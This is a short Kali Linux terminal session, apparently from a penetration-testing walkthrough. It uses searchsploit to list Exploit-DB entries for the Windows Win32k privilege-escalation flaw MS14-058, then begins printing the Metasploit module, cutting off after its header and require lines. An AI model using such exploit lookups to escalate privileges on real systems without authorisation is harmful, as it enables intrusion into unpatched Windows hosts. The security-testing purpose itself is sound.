 root@kali:~# searchsploit ms14-058
--------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                          |  Path
--------------------------------------------------------------------------------------- ---------------------------------
Microsoft Windows - TrackPopupMenu Win32k Null Pointer Dereference (MS14-058) (Metasplo | windows/local/35101.rb
Microsoft Windows 8.0/8.1 (x64) - 'TrackPopupMenu' Local Privilege Escalation (MS14-058 | windows_x86-64/local/37064.py
Microsoft Windows 8.1/ Server 2012 - 'Win32k.sys' Local Privilege Escalation (MS14-058) | windows/local/46945.cpp
Microsoft Windows Kernel - 'win32k.sys' Local Privilege Escalation (MS14-058)           | windows/local/39666.txt
--------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
root@kali:~# searchsploit -p windows/local/35101.rb
  Exploit: Microsoft Windows - TrackPopupMenu Win32k Null Pointer Dereference (MS14-058) (Metasploit)
      URL: https://www.exploit-db.com/exploits/35101
     Path: /usr/share/exploitdb/exploits/windows/local/35101.rb
File Type: Ruby script, ASCII text, with CRLF line terminators

root@kali:~# cat /usr/share/exploitdb/exploits/windows/local/35101.rb
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'
require 'msf/core/post/windows/reflective_dll_injection'
require 'rex'